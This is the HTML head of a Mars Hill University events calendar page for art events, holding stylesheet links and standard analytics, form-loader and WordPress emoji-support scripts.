

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mhu.edu/events/category/academic-events-and-lectures/art/day/2023-02-03/
body_size: 30108
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>

		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0'>
		
		<title>Events for February 03 &#8250; Academic Events and Lectures &#8250; Art &#8250;  &#8211; Mars Hill University</title>
		
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0" />
		<link rel="stylesheet" media="all" href="https://www.mhu.edu/wp-content/themes/mhu/shared-style.css?version=1.0" />
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/font-awesome/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.css">
		<link rel="stylesheet" href="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick-theme.css">
		
		<link rel="icon" href="https://www.mhu.edu/wp-content/themes/mhu/images/favicon.png">
		
		
				
				
		<script type="text/javascript">
       window.bboxInit = function () {
           bbox.showForm('0810e390-a392-4a8f-a163-7f91f0960f0e');
       };
       (function () {
           var e = document.createElement('script'); e.async = true;
           e.src = 'https://bbox.blackbaudhosting.com/webforms/bbox-min.js';
           document.getElementsByTagName('head')[0].appendChild(e);
       } ());
    </script>
		
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WDNZTQG');</script>
	<!-- End Google Tag Manager -->
		
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/css/views-print.min.css?ver=6.10.1.1' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-print.css?ver=5.5.8' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-print.min.css?ver=7.4.1' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mhu.edu/events/category/academic-events-and-lectures/art/" />
	<link rel="next" href="https://www.mhu.edu/events/category/academic-events-and-lectures/art/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.mhu.edu/events/category/academic-events-and-lectures/art/" />
	<meta property="og:site_name" content="Mars Hill University" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mhu.edu/events/category/academic-events-and-lectures/art/","url":"https://www.mhu.edu/events/category/academic-events-and-lectures/art/","name":"","isPartOf":{"@id":"https://www.mhu.edu/#website"},"primaryImageOfPage":{"@id":"https://www.mhu.edu/events/category/academic-events-and-lectures/art/#primaryimage"},"image":{"@id":"https://www.mhu.edu/events/category/academic-events-and-lectures/art/#primaryimage"},"thumbnailUrl":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","breadcrumb":{"@id":"https://www.mhu.edu/events/category/academic-events-and-lectures/art/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/events/category/academic-events-and-lectures/art/#primaryimage","url":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","contentUrl":"https://www.mhu.edu/wp-content/uploads/2025/08/decker-image.jpg","width":800,"height":642,"caption":"Tintype photo of French Broad River with a broken sign for Marshall after Hurricane Helene roared through"},{"@type":"BreadcrumbList","@id":"https://www.mhu.edu/events/category/academic-events-and-lectures/art/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mhu.edu/"},{"@type":"ListItem","position":2,"name":"Academic Events and Lectures","item":"https://www.mhu.edu/events/category/academic-events-and-lectures/"},{"@type":"ListItem","position":3,"name":"Art"}]},{"@type":"WebSite","@id":"https://www.mhu.edu/#website","url":"https://www.mhu.edu/","name":"Mars Hill University","description":"","publisher":{"@id":"https://www.mhu.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mhu.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mhu.edu/#organization","name":"Mars Hill University","url":"https://www.mhu.edu/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mhu.edu/#/schema/logo/image/","url":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","contentUrl":"https://www.mhu.edu/wp-content/uploads/2017/07/footer-logo.png","width":261,"height":122,"caption":"Mars Hill University"},"image":{"@id":"https://www.mhu.edu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Mars Hill University &raquo; Events Feed" href="https://www.mhu.edu/events/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D9PNNFSNK0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mhu.edu\/events\/category\/academic-events-and-lectures\/art\/day\/2023-02-03\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9PNNFSNK0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9PNNFSNK0', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/wp-emoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b","twemoji":"https:\/\/www.mhu.edu\/wp-includes\/js\/twemoji.js?ver=a81680c4bae9fef7ad3ef2c5a337300b"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<link rel='stylesheet' id='tec-events-pro-archives-style-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/custom-tables-v1/archives.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-select2-css-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/css/selectWoo.css?ver=6.5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-skeleton.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-full-css' href='https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-full.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-skeleton.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-virtual-full.min.css?ver=1.15.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/events-single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-mini-calendar-block.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mhu.edu/wp-includes/css/dashicons.css?ver=a81680c4bae9fef7ad3ef2c5a337300b' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/tickets-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/css/rsvp-v1.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='event-tickets-plus-tickets-css-css' href='https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/css/tickets.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
